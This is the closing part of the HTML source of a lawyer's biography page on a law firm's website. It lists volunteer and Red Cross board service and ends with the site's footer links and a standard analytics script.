                                                <div class="accordions__button" v-bind:class="{ 'accordions__button--active': isOpen('Community') }">
                                                    <div class="accordions__icon">+</div>
                                                </div>
                                            </div>
                                        </div>
                                    </h2>
                                    <div id="memberships" data-title="community" v-aria-hidden="isOpen('Community')" class="accordions__container container">
                                        <div class="accordions__content" ref="Community" v-bind:class="{ 'accordions__content--expanded': isOpen('Community') }">

                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Volunteerism</h3>

                                                    <ul>
    <li>Regularly volunteers with various civic events and youth sports activities</li>
    <li>Former member, Alexandria, Virginia chapter of the American Red Cross board of directors and general counsel for the chapter&rsquo;s Waterfront Festival from 1996 to 1999 and from 2002 to 2009</li>
</ul>
                                                </div>

                                        </div>
                                    </div>
                                </section>
                    </div>
                </div>
        </div>

        <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
    </div>
    <script type="application/javascript">
        var json = {"HasImage":true,"NumberOfOffices":1}
    </script>


        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
